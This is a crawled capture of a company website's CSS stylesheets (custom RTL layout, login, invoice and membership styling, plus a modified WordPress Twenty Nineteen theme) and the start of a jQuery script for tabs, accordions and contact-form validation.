.style3 .tabs-head li{
    width:33.33%;
    font-size:14px;
    background:#e1f2e6;
    height:42px;
    text-align:center;
    line-height:42px;
    position:relative;
    vertical-align:top;
    color:#4c9695;
    display:inline-block;
    overflow:hidden;

}
.style3 .tabs-head li:last-child{
    width:33.34%;
}
.style3 .tabs-head li:nth-child(2):after{
    content:"";
    width:3px;
    height:100%;
    position:absolute;
    top:0;
    left:0;
    left:auto;
    display:block;
    background:#fff;
}

.style3 .tabs-head li.active::after{
    display: none;
}
.style3 .tabs-head li:nth-child(2):before{
    content:"";
    width:3px;
    height:100%;
    position:absolute;
    top:0;
    right:0;
    left:auto;
    display:block;
    background:#fff;
}
.style3 .tabs-head li.active{
    background:#fff;
    height:44px;
    border:#e3e3e3 solid 1px;
    border-bottom: none;
    border-top:#00ff00 solid 3px;
    line-height:39px;	
}
.style3 .tabs-head li.active:before{

    content:"";
    opacity:1;
}
.style3 .tabs-body{
    background:#fff;
    border:#e3e3e3 solid 1px;
    margin-top:-1px;
} 

.side-bar .news-content{
    padding:14px;

}
.side-bar  .tabs-panel{
    padding:10px 0 0;
}
.side-bar .news-content .news-box{
    margin-bottom:15px;
}
.side-bar .news-content .news-box.last{
    margin-bottom:0;
}
.side-bar .news-content .news-box h4{
    text-align: right;
    line-height:24px;
}
.tags{
    direction:rtl;
}
.tags h3{
    color:#0b807e;
    font-weight:bold;
    font-size:20px;
    margin:0 0 20px;
}
.tags a{
    display:inline-block;
    padding:10px 20px;
    border:#d5d5d5 solid 1px;
    margin-bottom:5px;
    color:#41bb5d;
    margin-left:3px;
    text-decoration:none;
}
.tags a:hover{
    color:#fff;
    background:#41bb5d;
}
.news-inside-text h2{
    color:#0b807e;
}
.news-inside-text p{
    color:#000;
    letter-spacing:2px;
    line-height:26px;
    margin-bottom:40px;
    font-size:20px;text-align: justify;
}
.news-inside-text blockquote{
    margin-bottom:40px;
    color:#41bb5d;
    line-height:26px;
    letter-spacing:1px;
}
.news-inside-text .news-mata-inside{
    border-top:#c4c4c4 solid 1px;
    text-align:right;
    padding-top:14px;
    padding-bottom:14px;
    border-bottom:#9b873f solid 1px;	
}
#footer .call2action {
    margin-top:-51px;
    margin-bottom:40px;
    border-bottom: #9b873f solid 7px;
}
.newsletter-section{
    background: url(../images/newsletter-bg.png) no-repeat center top;
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    padding-bottom:80px;	
}
.newsletter-layout{
    max-width:628px;
    margin:auto;
    text-align:center;
}
.newsletter-content{
    margin-bottom:40px;
}
.newsletter-layout .news-mata-inside {
    border-top: #c4c4c4 solid 1px;
    text-align: right;
    padding-top: 14px;
    padding-bottom: 14px;
    position:relative;
    border-bottom: #c4c4c4 solid 1px;
}
.newsletter-layout .news-mata-inside .more{
    left:0;
    top:13px;
    position:absolute;
}
.newsletter-layout .newsletter-text{
    text-align:right;
    padding:15px 0;
    direction:ltr;
}
.newsletter-layout .newsletter-text  h3{
    color: #0b807e;
    margin:20px 0 25px;
    font-size:36px;	
}
.newsletter-layout .newsletter-text p {
    color: #0b807e;
    letter-spacing: 2px;
    line-height: 26px;
    margin-bottom: 40px;
    font-size: 18px;
}

.about-members{
    background: url(../images/about-memebers.png) no-repeat center top;
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction:rtl;
    padding-bottom:80px;	
}
.about-members .welcome-text .abot-col-img {
    padding-top: 0px;
}
.about-members .welcome-text > p{
    margin-bottom:70px;
}
.announcements{
    background: url(../images/announcements-bg.png) no-repeat center top;
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction: ltr;
    padding-bottom:80px;	
}

.timeline{
    position:relative;
    background: url(../images/line.png) center top;
    background-repeat:repeat-y;
    margin:auto;
    width:700px;
}
.timeline:before{
    display:inline-block;
    background: url(../images/announcements-head.png) no-repeat center top;
    content:"";
    height:100px;
    width:100px;
    margin-bottom:50px;
}
.timeline-content:after{
    width:100%;
    content:"";
    display:block;
    clear:both;
    height:1px;
}
.timeline-content ul{
    margin:0;
}
.timeline-content li{
    float:left;
    margin-bottom:40px;
}

.timeline-content li:nth-child(odd){
    float: right;
    margin-top:40px;
}
.timeline-content h3{
    min-width:155px;
    border-radius:4px;
    background:#0d574f;
    text-align:center;
    color:#fff;
    display:inline-block;
    padding:8px 10px;
    font-size:16px;
    font-weight:bold;
    margin:0 0 40px;
}
.timeline-content .timeline-text{
    background:#fff;
    padding:20px;
    text-align:right;
    position:relative;
    border:#e3e3e3 solid 1px;
    border-top:none;
    border-radius:0 0 4px 4px;
    max-width: 300px;
}
.timeline-content .timeline-text p{
    font-size:15px;
}
.timeline-content .timeline-text p span{
    display:block;
    color:#40a047;
}
.timeline-content .timeline-text h4{
    margin:0 0 15px;
    font-size:24px;
    font-weight:bold;
    color:#0b807e;
}
.timeline-content li .timeline-text:before{
    content:"";
    left:100%;
    margin-left:43px;
    top:25px;
    height:15px;
    width:15px;
    border-radius:50%;
    overflow:hidden;
    background:#0d574f;
    position:absolute;
}
.timeline-content li .timeline-text:after{
    content:"";
    left:100%;
    position:absolute;
    width: 0;
    height: 0;
    top:22px;
    border-top: 10px solid transparent;
    border-left: 10px solid #0d574f;
    border-bottom: 10px solid transparent;
}
.timeline-content li:nth-child(odd) .timeline-text:after{
    left:auto;
    right:100%;
    position:absolute;
    width: 0;
    height: 0;
    top:22px;
    border-left:none;
    border-top: 10px solid transparent;
    border-right: 10px solid #0d574f;
    border-bottom: 10px solid transparent;
}
.timeline-content li:nth-child(odd) .timeline-text:before{
    left:auto;
    right:100%;
    margin-right:43px;
}
.load-more{
    text-align:left;
    padding:5px 0;
    font-size:15px;
    color:#d8dcd8; 
}
.load-more img{
    margin-right:50px;
}

.photos-panel{
    background: url(../images/photos-bg.png) no-repeat center top;
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction: ltr;
    padding-bottom:80px;	
}
.photos-panel .photo-grid{
    margin:auto;
}
.grid-sizer,
.grid-item {
    width: 30%;
}
.grid-item--width2 { width:  60%; }
.grid-item--height2{
    height:307px;
}
.grid-item--height2 img{
    height:307px;
}


.photos-panel .photo-grid .grid-item{
    margin-bottom: 10px;
    float:left;
}

.faq .accordion .accordion-head{
    background:none;
    border-radius:0;
    border-bottom:#0c807f solid 2px;
}
.faq .accordion-liststyle li::after, 
.faq .accordion .accordion-head h4::after{
    background:#0c807f;
    top:35px;
}
.faq .accordion .accordion-head h4{
    color:#0c807f;
}
.faq .accordion-liststyle li{
    border:none;
    background: none;
    color:#0c807f;
    padding-left:80px;
    border-radius:0;
    border-bottom:#0c807f solid 2px;
}
.faq .accordion-liststyle{
    padding-left:0;
}
.faq .accordion-liststyle li p{
    font-weight:normal;
    display:block;
    padding-top:15px;
    line-height:32px;
}
.faq .accordion li.open .accordion-head span{
    background:#00ff01;
    color:#0c807f;
    line-height:36px;

}
.faq-layout h2{
    color:#0c807f;
}
.membership-benefits{
   
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction: rtl;
    padding-bottom:0px;	
}
.membership-benefits-tabs{
    padding-top:40px;
}
.membership-benefits p{
    font-size:18px;
    max-width:600px;
    margin:0 auto 60px;
    color:#0b807e;

}
.membership-benefits-notes{
    text-align:right;
    font-size:18px;
    color:#c4c4c4;	
}
.membership-benefits-table-panel{
    margin-bottom:60px;
    min-height: 100%;
    min-width: 200px;
}
.membership-benefits-data table{
    width:100%;
    border-collapse:collapse;
}
.membership-benefits-data table th{
    text-align: center;
    padding:10px 20px;
    color:#41bb5d;
    font-size:18px;
    font-family: 'NeoSans-Medium';
    border-bottom:#41bb5d solid 1px;
}
.membership-benefits-data table td{
    background:#fff;
    text-align: center;
    padding:15px 20px;
    font-size:18px;
    font-family: 'NeoSans-Medium';
    border-bottom:#41bb5d solid 1px;
}
.membership-benefits-data table td:first-child,
.membership-benefits-data table th:first-child{
    color:#41bb5d;

}

.membership-benefits-data h5,
.membership-benefits-data h4{
    margin:0;
    padding:20px;
    text-align:center;
    background:#41bb5d;
    font-weight:bold;
    font-size:20px;
    letter-spacing:1px;
    color:#fff;
}
.membership-benefits-data h4{
    background:#0d574f;
}
.contact-page{
   /* background: url(../images/contact-bg.png) no-repeat center top;*/
    background-size:100% auto;
    min-height:386px;
    text-align:center;
    direction: rtl;
    padding-bottom:0px;	
}
.contact-page2{
    background: url(../images/contact-bg2.png) no-repeat center top;
    background-size:100% auto;
}
.contact-from{
    padding-top:40px;
}
.contact-from label{
    display:block;
    color:#747474;
    letter-spacing:1px;
    font-size:14px;
    font-weight:normal;
    text-align:right;
}
.contact-from .input-text{
    background:#fff;
    margin-bottom:30px;
    border:#bcbcbc solid 1px;
    padding:8px 10px;
}
.contact-from .input-text textarea,
.contact-from .input-text input{
    border:none;
    background:none;
    font-size:14px;
    width:100%;
    text-align:right;
}
.contact-from .input-text textarea{
    height:100px;
}
.contact-from  .button-waper{
    text-align:right;
}
.contact-from button{
    background:#41bb5d;
    color:#fff;
    width:150px;
    font-weight:bold;
    border:none;
    padding:10px 0;
}
a{
    text-decoration: none;
}
.board-of-directors-des p{
    margin-bottom:25px;
}


.is-sticky .logo {
    padding-bottom: 3px;
}

#headersticky{
    background:#fff;
    z-index:111111;
}


/*Added for login page */

.muqawil-login{
    background: url(../images/muqawil_login.png) no-repeat center top;
    background-size:100% auto;
}
.muqawil-login #header{
    background:none !important;
}
.muqawil-login-box{
    background:#fff;
    box-shadow:0px 2px 5px rgba(0,0,0,.3);
    border-radius:7px;
    padding:50px;
    margin-bottom:30px;
}
.muqawil-login-box h3{
    text-align:center;
    margin-bottom:50px;
}
.login-from-feild label{
    display:block;
    font-size:20px;
    color:#777777;
    margin-bottom:10px;
    letter-spacing:1px;
}
.login-from-feild {
    margin-bottom:20px;
}
.login-from-feild input{
    background:#fcfcfc;
    border:#9a9a9a solid 1px;
    padding:15px 10px;
    text-align:right;
    width:100%;	
}
.muqawil-login-box button{
    background:#25a638;
    color:#fff;
    margin-top:15px;
    font-size:20px;
    border:none;
    font-family: 'NeoSansArabic';
    border-radius:3px;
    padding:15px 45px;
    font-weight:bold;
}
.forget-password{
    text-align:center;
    margin-bottom:50px;
}

.forget-password a{
    border-radius:5px;
    font-size:18px;
    margin:0 5px;
    text-decoration:none !important;
    display:inline-block;
    padding:12px 20px;
}
.forget-password a.boxlink{
    background:#085e55;
    color:#fff;
}
.muqawil-login-logo-row{
    margin-bottom:40px;
}
.muqawil-login-text {
    padding:0 30px;
}
.muqawil-login-text h2{
    color:#085e55 !important;
    margin-bottom:100px;
}
.muqawil-login-logo-row h4{
    font-size:14px;
}
.goback{
    direction:ltr;
    text-align:left;
}
.goback a{
    color:#333333;
    font-weight:bold;
    text-decoration: none !important;
}
.goback a img{
    margin-right:10px;
}

@media (min-width:1024px) {
    .navbar-nav > li.dropdown:hover .dropdown-menu{
        opacity:1;
        display:block
    }
}
@media (max-width:767px) {
    .collapse {
        display: none;
    }
    body.home {
        /*background: url(../images/bg.png) no-repeat center top;*/
        background-size: cover;
        background-attachment: fixed;
    }
	#header {
    background-color: #fff;
}
    .navbar {
        /*margin-top: -70px;*/
    }
    .navbar-inverse .navbar-toggle {
        border-color: #fff;
    }
    .navbar-inverse .navbar-toggle span {
        display: block;
        height: 1px;
        background: #fff !important;
        margin: 3px 0;
        width: 20px;
    }
    .navbar-collapse {
        border: none !important;
        box-shadow: none !important;
        padding-top: 20px;
        clear: both;
    }
    .home h1 {
        padding-top: 50px;
        font-size: 36px;
        text-align: center;
    }
    .home h3 {
        text-align: center;
        font-size: 22px;
    }
    .navbar-nav {
        float: right;
        margin: 0 !important;
    }
    #footer .social-media, #footer .copyrigths {
        text-align: center;
    }
    .navbar-nav > li {
        font-size: 16px;
        margin-bottom: 10px;
    }
    .navbar-nav > li > a {
        font-size: 16px;
    }
    .flip-box{
        text-align:center;
    }
    .flip-container, .front, .back {
        width: 290px;
        height: 200px;
        display:inline-block;
    }
    #footer a{
        margin-right:10px;
    }
    .website .navbar-inverse .navbar-toggle{
        background: #9d812e;
    border-color: #564718 !important;
    }
    .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover{
        background:#867133 !important;
        border-color: #564718 !important;
    }
    .call2action{
        height:0px;
    }
    .action-button{
        padding-top:10px;
        padding-bottom:50px;
    }
    .newsletter,
    .footer-contact,
    .fooer-logo{
        margin-bottom:25px;
    }
    .style2 .pull-right{
        float:none !important;
        width:100%;
    }
    .chart-indicator{
        width:100%;
    }
    .navbar-nav > li.dropdown .dropdown-menu{
        border:none;
        background:none;
        box-shadow:none;
        padding:10px 0 0;
        margin-left:-120px;
        position:static;
        float: none;
    }
    .muqawil-login-text h2{
        color:#085e55 !important;
        margin-bottom:0px;
    }
    .muqawil-login-box button{
        padding-left:10px;
        padding-right:10px;}

}


@media (min-width: 768px){
    .navbar-nav>li {
        float: right !important;
        position:relative;
    }
    .navbar-nav > li.dropdown .dropdown-menu{
        left:auto;
        right:0;
        margin-left:0;
    }
    .ar-rtl > div{
        float:right !important;
    }
}

@media (max-width: 767px){
    .home-slider.slick-slider .home-slide {
    background-position: center center !important;
}
.home	#mobile{
	position: absolute;
	top: 125px;
	right: 0;
	left: 1px;
	padding-top:10px;
	text-align: center;
	font-size: 16px;
}
.home	#mobile p:first-child{
	padding-top:15px !important;}
.home h1{
	padding-top:30px;
}
}
.event-left{ float: right;}
.event-left-image{float: right;width: 100%;}
.event-left-number{font-size: 22px;color: #000; margin: 0 0 0 14px;}
.event-right{font-size: 22px;color: #000;}
.mr-rt-10{margin-right: 10px;}
.location-date{font-size:18px;color: #0b807e; font-weight: bold; float: right; width: 100%;border-bottom: 1px solid #B9BAB9;padding: 2px 0;margin-bottom: 10px;}
.flt-rgt{float: right;}
.location-date-lt{float: right;}
.location-date-rt{float: right; margin-right: 10px;}
.event-wait{color:#F6C048;}
.event-registered{color:#77B150;}
.event-attendees{ color: #2C5C56;}
.invoice-footer{ background-color: #005850; width: 100%; float: left; border-radius: 5px; padding: 5px 10px 10px 0; }
.invoice-footer-rt-top{ float: right; width: 100%; text-align: right; }
.invoice-footer-rt-btm{ float: right; width: 100%; text-align: right; margin-top: 20px;}
.flt-rt{float: right;}
.flt-lt{float: left;}
.img-bor-rad{ border-radius: 5px; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }
.img-bor-rad-btm{ border-radius: 5px; border-top-right-radius: 0; border-top-left-radius: 0; }
.mr-pd-0{ margin: 0 !important; padding: 0 !important;}
.invoice-head-rt h3, .invoice-header hr{ color: #000; }
.invoice-head-rt{  }
.width-100-per{ width: 100%; }
.row-invoice{ width: 100%; float: left; margin-top: 20px; }
.row-invoice-ct{ width: 100%; float: left; margin-top: 20px; text-align: center; }
span.font-bold{ font-size: 16px; font-weight: bold; }
#sca-invoice{ color: #000; font-size: 16px;}
#sca-invoice th, #sca-invoice td{ text-align: right; }
#sca-invoice h3, #sca-invoice h4{ font-family: sans-serif; }
#sca-invoice thead{ background-color: #41BC5D; border-radius: 5px; }
.row-invoice-lft{width: 100%; float: left; margin-top: 20px; text-align: left;}
.container-cover{ background-color: #FFF; padding: 0 10px 20px 10px; float: left; }
#sca-invoice hr{ border-top: 1px solid #A6A6A6; }
.mar-rgt-20{margin-right: 20px;}
.invoice-footer{ color: #FFF; }
#sca-invoice .btn-primary{ background-color: #41BC5D; border-color : #41BC5D; }
#sca-invoice .btn-primary:hover{background-color: #005850; border-color : #41BC5D;}
.group-element{border: 1px solid #DBE3E6; margin: 20px 0; border-radius: 5px; float: left; width: 100%;}
.group-element-title{background-color: #41BC5D; padding: 3px 10px; font-size: 18px; font-family: Cairo, "Open Sans", sans-serif;color: #FFF; margin-bottom: 15px; font-weight: bold; border-radius: 5px 5px 0 0;}
.group-element-fields{padding: 0 10px; }
.group-element-row, .group-element-row-column2{width: 100%;float: left;}
.group-element-row .form-group{ width:30%; float: left; margin-right: 20px;}
.group-element-row-column2 .form-group{ width:48%; float: left; margin-right: 20px;}
.sadad_font_highlight{ font-weight: bold; font-size: 26px; font-family: sans-serif;}
.sadad_biller_font{font-size: 16px;}
.txt-aln-rt{text-align: right;}
.mr-tp-10{margin-top: 10px;}
.newsletters-form-wrapper {
	direction:rtl;
}.newsletters-acknowledgement {
	direction:rtl;
}.wplc-color-bg-1 {
    background-color: #41bb5d !important;
}.image-card-text {
    height: 100%;
}.breadcrum {
    clear: both;
}li.email a{color:#999999 !important;margin-right: 0px !important;}
.image-card-text p{text-align:justify;}
.secmesgsecond {display:none;}
 @media (min-width: 768px){
.project_title_txt{height: 100px;}#mega-menu-menu-1{display:none !important;}
.logo_mobile{display:none;}
}
.logo {width:100%;margin-top: 25px;}
@media (max-width: 767px){
    .gallery-item {
    width: 100% !important;
  }
    #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
    color: #101010 !important;
}
    #mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open + #mega-menu-menu-1 {
    background: #fff;
    z-index: 10;
}
    .logo,.home_large_logo{display:none;}
    .logo_mobile{display:block;    margin-top: 20px;}
    .secmesgsecond {display:block;}
    .secmsgmain {display:none;}
    .logo {
    width: 100px;
}.secmesgsecond .col-sm-3 {
    text-align: center !important;
}
.welcome-text .abot-col-text p {
    text-align: justify !important;
}.board-of-directors-photo{text-align:center;}
.board-of-directors-members {
    display: block;
}.board-of-directors h4 {
    text-align: center !important;
}
.secertary-message li, .secertary-message p {
    padding-left: 0px;
	text-align:justify !important;
    margin-bottom: 0px;
}.secmsgmain .col-sm-3{
    text-align: center !important;
}.navbar-nav {
    float: left;
}.news-box p {
    text-align: justify;
}




}
.mega-sub-menu li.mega-mobile-parent-nav-menu-item,.main-menu-more{display:none;}
.news-inside-text h2 {
    color:     #000 !important;
}.news-inside-text h2 span {
    color:     #000 !important;
}
.navbar {
    margin-top: 5px;
}.mega-toggle-blocks-left,.mega-toggle-blocks-center {display:none !important;}
#mega-menu-wrap-menu-1 .mega-menu-toggle {
   width: 37px;
}#mega-menu-wrap-menu-1 .mega-menu-toggle {
    background: transparent !important;
}
.gallery-item {
    width: 33.33%;
    float: right;}
.top-area .textwidget li{display:inline-block;margin-left:4px;margin-right:4px;}
.top-area .textwidget {margin-top: 10px;direction: rtl;}.top-area .textwidget .fa {margin-left:4px;margin-right:4px;font-size:20px;}
.top-area{background-color:#eeeeee;}
#text-12{text-align:left;}.fa-phone{ -webkit-transform: scaleX(-1);
  transform: scaleX(-1);}.copyrights{text-align:center;}
.secimgmain{text-align:center;}
.news-inside-text p {
    text-align: justify;
}.project_no_img{color:#000 !important;text-align:right !important;}

@media (max-width: 767px){
	.top-area .textwidget {
    text-align: center;
}
	.top-area .textwidget .fa {
    font-size: 18px;
}
	.navbar {
    margin-bottom: 0px !important;
	}
.top-area .textwidget li {
    text-align: center;
    margin-bottom: 10px;
}
.top-area ul.textwidget li:last-child {
  background: #ff0000;
}#text-12 .textwidget{text-align:center !important;margin-bottom: 10px;    margin-top: 0;}
#text-12 a{
    margin-left: 10px;
    margin-right: 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://ababtain-group.com/wp-content/themes/twentynineteen/style.css?ver=1.4
body_size: 5310
content:
@charset "UTF-8";
/*
Theme Name: Twenty Nineteen
Theme URI: https://wordpress.org/themes/twentynineteen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: WordPress 4.9.6
Version: 1.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: twentynineteen
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: 2px solid #f2dede !important;
	color: #a94442 !important;
    background-color: #f2dede !important;
    border-color: #ebccd1 !important;
	
}
div.wpcf7-mail-sent-ok {
	color: #3c763d !important;
    background-color: #dff0d8 !important;
    border-color: #d6e9c6 !important;
	border: 2px solid #dff0d8 !important;
	
}div.wpcf7-response-output {
    clear: both;
}
 .wpcf7-submit {  background: #41bb5d;
    color: #fff;
    width: 150px;
    font-weight: bold;
    border: none;
    padding: 10px 0;
  }
  .wpcf7 .row{    margin-bottom: 15px;}
   .nav-tabs>li>a {
    color: #164c3a !important;
    font-size: 18px;
}.ui-tabs-active a{background-color: #fff; }
.board-of-directors .board-of-directors-text {
        text-align: center;
}.nav-tabs>li>a:focus{background-color: #fff;border-radius: 4px 4px 0 0;outline: none  !important;
    outline-offset: 0  !important;}
    .news-inside-photo, .event-text  {text-align:center !important;}
.navbar-nav > li.dropdown .dropdown-menu li a, .home h1,.home h3 ,#footer h5,.welcome-text .abot-col-text p,#footer .newsletter label{
        text-align: left;
    direction: ltr;
}  #newsletters-1-form {
    direction: ltr;
}
.breadcrum ul{
    direction: ltr;
    text-align: left;}
    .breadcrum li + li:before {
    content: "\f105";
    margin: 0 10px;
   /* background: url(images/arow-ltr.png) no-repeat center center !important;*/
    }
.fooer-logo{margin-bottom:15px;}
    #footer .footer-contact li.address,#footer .footer-contact li.phone,#footer .footer-contact li.email {
    background-position:  0px 3px;
    padding-left: 25px;
    padding-right: 0;
    text-align: left;
}
    .footer_banner{text-align: left !important; }
    .image-card-text p ,.secertary-message li, .secertary-message p{
    direction: ltr;
}
.text-right,.navbar-nav > li{text-align: left !important;}
   .secertary-message li, .secertary-message p{
    padding-left: 0 !important;
    text-align: left ;} 
    .page-title2 {
    direction: ltr;
}.contact-from label ,.news-box h4,.news-box .news-text,.news-inside-text{
    text-align: left;
}.pull-right {
    float: left !important;
}.bulitstyle1 li {
    text-align: left;
    direction: ltr;
    margin-left: 20px;
}.style2 .tabs-head li.active:after {
    left: 0;
    right: auto;
}
   .board-of-directors h4 {
    font-weight: normal !important;
    text-align: left;
    font-size: 16px;
    direction: ltr;
}.contact-page .flipper h3{direction: ltr;}

    @media (min-width: 768px){
.ar-rtl > div {
    float: left !important;
}
}
   @media (max-width: 767px){  
    .call2action h4 {
    padding-top: 10px;
    line-height: 50px;
    } .image-card{height:auto !important;}
   }
    @media (min-width: 768px){
        .navbar-nav > li.dropdown .dropdown-menu {
    left: 0 !important;
        }
.navbar-nav>li {
    float: left !important;
}
        
    }

@media (min-width: 992px){
.col-md-offset-2 {
    margin-left: 0 !important;
    margin-right: 16.66666667%;
}
}
@media (max-width: 767px){
.navbar-nav > li.dropdown .dropdown-menu {
    
    margin-right: 0 !important;
    margin-left: 0 !important;
}.news-text h4,.news-box p{
    text-align: justify;
    direction: ltr;}
     .secertary-message p {
    text-align: justify !important;
}
.navbar-nav > li {
    margin-left: 0px !important;
}
}
.entry-content,.top-area .textwidget{direction: ltr;}
.navbar-nav {
    float: left !important;
}.logo {
     float: right; 
}.website .navbar-nav > li > a {
    font-size: 15px;
}.navbar-nav > li {
    margin-left: 20px;
}.navbar-nav > li > a {
    font-size: 13px;
}.fa-phone {
    -webkit-transform: scaleX(1) !important;
    transform: scaleX(1) !important;
}#text-12 {
    text-align: right !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ababtain-group.com/wp-content/themes/twentynineteen/js/main.js
body_size: 20418
content:
jQuery(document).ready(function () {

    jQuery(window).load(function () {
        jQuery("#headersticky").sticky({topSpacing: 0});
    });

    $(".tabs-head li").click(function (e) {
        var getTabValu = $(this).attr("data-id");
        $(".tabs-head li").removeClass("active");
        $(this).addClass("active");
//        $(" tabs-head").addClass("active");
        $(".tabs-panel").hide();
        $("#" + getTabValu).show();
    });

    $(".accordion > li.active .accordion-head span").text("-");
    $(".accordion > li.active").addClass("open");
    $(".accordion > li").click(function (e) {
        $(this).find(".accordion-body").slideToggle();
        $(this).find(".accordion-head span").text()

        if ($(this).find(".accordion-head span").text() == "+") {
            $(this).find(".accordion-head span").text("-");
            $(this).addClass("open");
        } else {
            $(this).find(".accordion-head span").text("+");
            $(this).removeClass("open");
        }
    });


//var value = {'cartid': 'test'};
////var url = "/" + cntrylocale + "/checkout/loadcustomerfilemodal";
////var dataObj = ajax_request(value, url, 'json');
//ajax_request(value, 'ajax', 'json');
});
function validatePhone(txtPhone) {
    var a = $("#" + txtPhone).val();
    var filter = /^[0-9-+]+$/;
    if (filter.test(a) && a.length === 10) {
        return true;
    } else {
        return false;
    }
}
function validatePhoneWithOutLength(txtPhone) {
    var a = $("#" + txtPhone).val();
    var filter = /^[0-9-+]+$/;
    if (filter.test(a)) {
        return true;
    } else {
        return false;
    }
}
function validateEmail(email) {
    var emailAddressValue = $("#" + email).val();
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(emailAddressValue);
}
function validateandsendcontact(formId) {
    if (formId !== '') {
        var flag = true;
        var firstName = $("#first_name").val();
        var lastName = $("#last_name").val();
        var phoneNumber = $("#phone_number").val();
        var email = $("#email").val();
        var title = $("#title").val();
        var message = $("#message").val();
        if (firstName === '') {
            flag = false;
            $('#firstNameDiv').css("border", "1px solid red");
        } else {
            $('#firstNameDiv').css("border", "1px solid green");
        }

        if (lastName === '') {
            flag = false;
            $('#secondNameDiv').css("border", "1px solid red");
        } else {
            $('#secondNameDiv').css("border", "1px solid green");
        }

        if (phoneNumber === '') {
            flag = false;
            $('#phoneDiv').css("border", "1px solid red");
        } else {
            if (validatePhone('phone_number')) {
                $('#phoneDiv').css("border", "1px solid green");
            } else {
                flag = false;
                $('#phoneDiv').css("border", "1px solid red");
            }
        }

        if (email === '') {
            flag = false;
            $('#emailDiv').css("border", "1px solid red");
        } else {
            if (validateEmail('email')) {
                $('#emailDiv').css("border", "1px solid green");
            } else {
                flag = false;
                $('#emailDiv').css("border", "1px solid red");
            }
        }
        if (title === '') {
            flag = false;
            $('#titleDiv').css("border", "1px solid red");
        } else {
            $('#titleDiv').css("border", "1px solid green");
        }
        if (message === '') {
            flag = false;
            $('#msgDiv').css("border", "1px solid red");
        } else {
            $('#msgDiv').css("border", "1px solid green");
        }
//        flag = true;
        if (flag) {//            alert('test');
            $("#" + formId).submit();
        }
    }

}
function getMmultiSelectValues(id) {
//selected1 = select1.options[i].value;
    var vals = '';
    $('#' + id + ' :selected').each(function (i, selected) {
        if (vals === '') {
            vals = $(selected).val();
        } else if (vals !== '') {
            vals = vals + ',' + $(selected).val();
        }
    });
    return vals;
}
function validateandsendtrainingportal(formId) {
    if (formId !== '') {
        var flag = true;
        var insitituteName = $("#institute_name").val();
        var cRNumber = $("#cr_number").val();
        var trainingSpecialty = getMmultiSelectValues('training_specialty');
        var otherSpecialty = $("#other_specialty").val();
        var numberOfEmoplyees = $("#number_of_emoplyees").val();
        var hOAddress = $("#h_o_address").val();
        var firstName = $("#f_name").val();
        var lastName = $("#l_name").val();
        var phoneNumber = $("#phone").val();
        var email = $("#email").val();
        var mobile = $("#mobile").val();
        var position = $("#position").val();
        var radioPublicCoursesValue = $('input[name=public_courses]:checked').val();
        var radioYearlyTrainingCalendarValue = $('input[name=yearly_training_calendar]:checked').val();
        var radioProfessionalCeretifcationsValue = $('input[name=professional_ceretifcations]:checked').val();
        var proCertificate1Value = $("#pro_certifi_1").val();
        var radioInternationalPartnersValue = $('input[name=international_partners]:checked').val();
        var interPartnerValue = $("#inter_national_1").val();
        if (insitituteName === '') {
            flag = false;
            $('#insitituteNameDiv').css("border", "1px solid red");
        } else {
            $('#insitituteNameDiv').css("border", "1px solid green");
        }

        if (cRNumber === '') {
            flag = false;
            $('#cRNumberDiv').css("border", "1px solid red");
        } else {
//            if (validatePhone('cr_number')) {
                $('#cRNumberDiv').css("border", "1px solid green");
//            } else {
//                flag = false;
//                $('#cRNumberDiv').css("border", "1px solid red");
//            }
        }

        if (trainingSpecialty === '') {
            flag = false;
            $('#trainingSpecialtyDiv').css("border", "1px solid red");
        } else {
            $('#trainingSpecialtyDiv').css("border", "1px solid green");
            if (trainingSpecialty === 'Other') {
                if (otherSpecialty === '') {
                    flag = false;
                    $('#otherSpecialtyDiv').css("border", "1px solid red");
                } else {
                    $('#otherSpecialtyDiv').css("border", "1px solid green");
                }
            }
        }

//        if (numberOfEmoplyees === '') {
//            flag = false;
//            $('#numberOfEmoplyeesDiv').css("border", "1px solid red");
//        } else {
//            $('#numberOfEmoplyeesDiv').css("border", "1px solid green");
//        }
//
//        if (hOAddress === '') {
//            flag = false;
//            $('#hOAddressDiv').css("border", "1px solid red");
//        } else {
//            $('#hOAddressDiv').css("border", "1px solid green");
//        }


        if (radioPublicCoursesValue === '' || radioPublicCoursesValue === undefined) {
            flag = false;
            $('#pubCourDiv').css("border", "1px solid red");
        } else {
            $('#pubCourDiv').css("border", "1px solid green");
        }

        if (radioYearlyTrainingCalendarValue === '' || radioYearlyTrainingCalendarValue === undefined) {
            flag = false;
            $('#yTCDiv').css("border", "1px solid red");
        } else {
            $('#yTCDiv').css("border", "1px solid green");
        }

